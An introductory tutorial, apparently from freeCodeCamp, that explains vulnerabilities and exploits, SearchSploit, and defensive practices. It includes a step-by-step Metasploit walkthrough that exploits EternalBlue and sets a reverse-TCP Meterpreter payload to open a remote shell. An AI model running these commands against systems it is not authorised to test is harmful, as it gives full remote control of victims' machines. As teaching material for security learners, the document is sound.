Understanding vulnerabilities and exploits is crucial for anyone interested in cybersecurity. Let’s learn what they are.
What Are Vulnerabilities?
A vulnerability is a flaw in software or hardware that attackers can exploit. These flaws can range from weak passwords to outdated software.
For example, if you use default credentials when setting up a web server, you are creating a vulnerability. Attackers can look up the default login details in documentation and gain access to your server.
One of the most common vulnerabilities is outdated software. If you neglect to update your systems, they become easy targets.
Security updates exist for a reason — they patch known vulnerabilities. If you don’t apply these updates, your system remains vulnerable to known attacks.
What are Exploits?
An exploit is a technique or code that takes advantage of a vulnerability.
If an attacker finds a system with a weak password, they can use a brute-force attack to guess the password. In this case, the weak password is the vulnerability, and brute-forcing is the exploit.
In many cases, exploits are pre-written scripts that automate attacks. For example, an exploit for a vulnerable web application might allow an attacker to gain administrator access without a password.
Cybercriminals often share these exploits online, making it easy for even inexperienced attackers to compromise systems.
Real-World Examples of Vulnerabilities and Exploits
Several well-known vulnerabilities have led to massive cyberattacks. Here are a few examples:
EternalBlue and WannaCry
EternalBlue was a Windows Server Message Block (SMB) protocol vulnerability.
Attackers exploited it to spread the WannaCry ransomware, which infected computers worldwide in 2017. This attack was so damaging because many organizations failed to update their Windows systems.
Heartbleed
This was a vulnerability in OpenSSL, a widely used encryption library. Attackers could exploit Heartbleed to steal sensitive data from servers, including passwords and encryption keys.
BlueKeep
BlueKeep was a vulnerability in the Remote Desktop Protocol (RDP) that allowed attackers to take full control of a system remotely. If exploited, it could let malware spread across networks without user interaction.
Zero-Day Exploits: The Most Dangerous Threat
A zero-day exploit targets a vulnerability that has no known patch.
This means that even the software developer is unaware of the flaw when an attacker discovers it. Zero-day exploits are particularly dangerous because they give attackers a head start before a fix is released.
For example, if a critical vulnerability is found in a popular operating system, cybercriminals can develop exploits before users have a chance to update their systems.
This makes it essential for companies and security teams to monitor for emerging threats and respond quickly.
Where Do Vulnerabilities and Exploits Get Published?
There are public databases where vulnerabilities and exploits are documented. One such database is Exploit Database (exploit-db.com).

Security researchers and ethical hackers contribute to these databases by sharing details of known vulnerabilities and how they can be exploited.
If you scan a server and find that it’s running an old version of Apache, you can search for “Apache 2.7 vulnerabilities” on Exploit Database to see if any exploits exist. This is how security professionals check for risks in their systems.
However, malicious hackers also use these databases to find attack opportunities.
Command-Line Tools for Finding Exploits
If you prefer working in a terminal, there’s a command-line alternative called SearchSploit. This tool allows you to search the Exploit Database without opening a web browser.
SearchSploit comes pre-installed in security-focused operating systems like Kali Linux and Parrot OS.
To use it, you simply type:
searchsploit eternalblue
This command will return a list of known exploits for the EternalBlue vulnerability.

But what if you don’t know the name of a specific vulnerability? SearchSploit allows you to search more broadly. You can list known vulnerabilities for a particular software or service by using keywords. For example, to check for vulnerabilities related to Apache, you can run:
searchsploit apache
This will display a list of exploits related to Apache servers.
Additionally, you can use the -w flag to open exploit references in a web browser:
searchsploit -w apache
SearchSploit is a powerful tool that helps you quickly find and test known vulnerabilities.
Automating Exploitation with Metasploit
Finding and exploiting vulnerabilities manually can be time-consuming. This is where Metasploit comes in.
Metasploit is a powerful framework for penetration testing and security research. It automates many aspects of exploitation, from scanning for vulnerabilities to gaining access to a system.
Metasploit consists of:
-
Exploits – Code designed to take advantage of specific vulnerabilities.
-
Payloads – Malicious code that runs on a target system after a successful exploit.
-
Auxiliary Modules – Tools for scanning, fingerprinting, and reconnaissance.
Let’s say an ethical hacker wants to test whether a machine is vulnerable to EternalBlue (MS17-010), a well-known Windows exploit.
Step 1: Open Metasploit
First, launch the Metasploit Framework by running:
msfconsole

Step 2: Search for the EternalBlue Exploit
To find available exploits, we can search within Metasploit:
search eternalblue
This returns a list of available modules related to EternalBlue.

The main exploit module is:
exploit/windows/smb/ms17_010_eternalblue
Step 3: Select and Use the Exploit
Now, they load the module:
use exploit/windows/smb/ms17_010_eternalblue
Step 4: Set the Target IP Address
The hacker sets the target machine’s IP address:
set RHOSTS 192.168.1.10
Step 5: Choose a Payload
They select a payload that will open a reverse shell on the target:
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.5 # The attacker's machine
set LPORT 4444 # The port to listen on
Step 6: Launch the Exploit
Finally, they execute the attack:
exploit
If successful, this provides a Meterpreter shell, allowing full control over the target system.
Using Metasploit, an attacker can scan a system for vulnerabilities, select an exploit, choose a payload, and execute the attack — all in a few simple commands.
This is why both ethical hackers and cybercriminals widely use Metasploit. Here is a full tutorial on Metasploit if you’d like to know more about how you can use it as an ethical hacker.
How to Stay Protected?
Understanding vulnerabilities and exploits is the first step in defending against cyber threats. Here are some key strategies to protect yourself:
-
Keep software updated — Install security patches as soon as they are released.
-
Use strong passwords — Avoid using default or weak passwords. Implement multi-factor authentication (MFA) where possible.
-
Scan your systems regularly — Use tools like Nessus or OpenVAS to check for vulnerabilities.
-
Monitor exploit databases — Stay aware of new vulnerabilities that might affect your systems.
-
Use security tools — Firewalls, intrusion detection systems, and endpoint security software can help prevent exploits from succeeding.
Conclusion
Vulnerabilities are weaknesses in software or hardware, while exploits are the methods attackers use to take advantage of them. Some exploits are well-known and documented, while others, like zero-day attacks, appear suddenly and without warning.
By understanding how exploits work and staying vigilant with security updates, you can reduce the risk of becoming a target. Cybersecurity is an ongoing battle, and the best defense is staying informed and proactive.
Join our weekly newsletter to get more cybersecurity tutorials delivered to you every Friday. To learn hands-on offensive cybersecurity in five days, check out the Security Starter course.
Source: freeCodeCamp Programming Tutorials: Python, JavaScript, Git & MoreÂ